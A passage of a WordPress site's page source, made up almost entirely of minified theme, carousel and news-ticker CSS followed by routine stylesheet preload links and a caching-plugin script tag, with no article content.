a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2,h3,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type p{margin-bottom:26px}.wp-block-separator.is-style-wide{border-width:0 0 1px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td_block_template_1 .block-title{text-align:left}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px}.td-post-template-default .td-post-title div.td-post-views{margin-right:0}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}@media (min-width:1485px){.alignwide{width:calc(100% + 400px);margin-left:-200px;max-width:100vw}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-views:before{content:'\e805'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-close:before{content:'\e83c'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-plus:before{content:'\ea0a'}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td_data_time{display:inline-block;margin-right:32px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_module_7{padding-bottom:26px}.td_module_7 .td-module-thumb{position:absolute;right:0;top:0}.td_module_7 .item-details{margin-right:116px;min-height:70px}.td_module_7 .entry-title{font-size:13px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_7 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_7 .entry-title{font-size:14px}}.td_module_7 .td-module-meta-info{margin-bottom:0}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;-ms-filter:"alpha(opacity=" 20 ")";filter:alpha(opacity=20);z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-pulldown-filter-list{display:none}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#ededed;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden}@media (max-width:767px){.td-more-articles-box{display:none!important}}.td-more-articles-box-title{font-family:'Open Sans',arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-content-more-articles-box .td-module-thumb{height:auto!important}.td-close-more-articles-box{display:inline-block;position:absolute;left:14px;top:21px;line-height:26px;padding:2px 11px;font-size:17px}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}.td-main-content-wrap{padding-bottom:0}.lazyload{opacity:0}:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0px,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-prev:after,.jp-carousel-overlay .swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:'prev'}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:'next'}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root .jp-carousel-light{--jp-carousel-primary-color:#000;--jp-carousel-primary-subtle-color:#646970;--jp-carousel-bg-color:#fff;--jp-carousel-bg-faded-color:#fbfbfb;--jp-carousel-border-color:#dcdcde}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-prev svg,.jp-carousel-overlay .swiper-button-next svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:'Helvetica Neue',sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-swiper-pagination,.jp-carousel-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-title,.jp-carousel-photo-caption{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em 'Helvetica Neue',sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4 'Helvetica Neue',sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7 'Helvetica Neue',sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-commenting-as p{font:400 13px/1.7 'Helvetica Neue',sans-serif!important;margin:22px 0 0;float:left}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7 'Helvetica Neue',sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:'Helvetica Neue',sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@supports (-webkit-touch-callout:none){.gutentor-post-module{background-attachment:scroll!important}}.gutentor-post-title{color:currentColor}.gutentor-post-module .gutentor-post-title{margin-top:0;margin-bottom:5px;word-break:break-word}.gutentor-news-ticker{background:#fff;position:relative;height:45px;border:1px solid #275cf6;display:-ms-flexbox;display:flex;overflow:hidden}.gutentor-news-ticker-label{background:#275cf6;padding:10px;width:auto;line-height:normal;height:100%;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;white-space:nowrap}@media (max-width:575px){.gutentor-news-ticker-label{display:none}}.gutentor-news-ticker-box{height:100%;overflow:hidden;margin-right:auto;width:100%;padding-left:20px}.gutentor-news-ticker-box ul{width:100%;list-style-type:none!important;padding:0;margin:0}.gutentor-news-ticker-box ul li a{text-decoration:none}.gutentor-news-ticker-box ul li a.gutentor-post-title{margin-bottom:0;line-height:normal}.gutentor-news-ticker-box .gutentor-news-ticker-wrap{width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative;top:50%;height:25px}.gutentor-news-ticker-controls{display:-ms-flexbox;display:flex;height:100%}@media (max-width:575px){.gutentor-news-ticker-controls{display:none}}.gutentor-news-ticker-controls button{height:100%;background:#f6f6f6;padding:0;width:40px;border-color:#eee;border-style:solid;border-width:0 0 0 1px;display:inline-block}.gutentor-news-ticker-controls button.gutentor-news-ticker-pause{position:relative;display:inline-block}.gutentor-news-ticker-controls button.gutentor-news-ticker-pause:before{position:absolute;content:"";width:10px;height:10px;border-color:#999;border-style:solid;border-width:0 2px 0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://shubhvani.com/wp-content/litespeed/ucss/6de95b85e431764254d84ddde4a49d59.css?ver=36b14" /><script data-optimized="1" type="litespeed/javascript" data-src="https://shubhvani.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
